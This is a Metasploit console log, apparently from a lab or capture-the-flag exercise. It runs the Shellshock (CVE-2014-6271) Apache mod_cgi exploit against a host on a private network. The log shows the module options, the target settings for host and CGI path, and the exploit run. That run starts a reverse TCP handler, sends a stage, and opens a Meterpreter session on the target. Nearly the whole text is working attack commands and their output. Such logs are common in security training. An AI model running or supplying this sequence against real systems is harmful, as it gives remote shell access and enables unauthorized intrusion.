 msf5 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhosts 192.168.0.110
rhosts => 192.168.0.110
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/underworld
targeturi => /cgi-bin/underworld
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.108:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (985320 bytes) to 192.168.0.110
[*] Meterpreter session 1 opened (192.168.0.108:4444 -> 192.168.0.110:46990) at 2019-10-15 05:56:14 -0400
meterpreter >